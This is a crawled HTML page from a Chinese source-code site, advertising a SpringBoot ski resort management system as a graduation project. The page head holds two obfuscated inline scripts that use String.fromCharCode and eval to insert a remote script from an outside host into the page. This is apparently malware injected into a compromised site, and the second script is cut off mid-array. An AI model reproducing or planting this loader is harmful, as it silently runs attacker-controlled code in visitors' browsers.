

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/9995.html
body_size: 21764
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于SpringBoot的滑雪场管理系统-计算机毕业设计-java毕业设计_大鹅源码网_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="滑雪场管理系统,计算机毕业设计,java毕业设计,程序定制,课程设计">
<meta name="description" content="基于SpringBoot框架实现的滑雪场管理系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:title" content="Java毕业设计-基于SpringBoot的滑雪场管理系统(含源码+论文)">
<meta property="og:description" content="基于SpringBoot框架实现的滑雪场管理系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/9995.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704178266-d70227b7f89e57a.png">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/9995.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=9995' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,10